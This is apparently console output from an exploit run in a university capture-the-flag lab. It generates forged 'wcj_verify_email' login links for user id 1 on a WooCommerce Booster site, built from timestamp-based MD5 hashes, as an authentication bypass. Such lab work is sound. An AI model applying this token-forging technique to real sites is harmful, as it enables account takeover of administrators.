 Timestamp: Mon, 17 Oct 2022 10:40:43 GMT
Timestamp (unix): 1666003243
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash 73b87b2f89e3f6f78eaa0af0dacfe64e:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNzNiODdiMmY4OWUzZjZmNzhlYWEwYWYwZGFjZmU2NGUifQ
#1 link for hash 3e6d37f926e250067c0330f3b8af7779:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiM2U2ZDM3ZjkyNmUyNTAwNjdjMDMzMGYzYjhhZjc3NzkifQ
#2 link for hash 00f70d6006bbac52f7b9f29ab268e4b8:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMDBmNzBkNjAwNmJiYWM1MmY3YjlmMjlhYjI2OGU0YjgifQ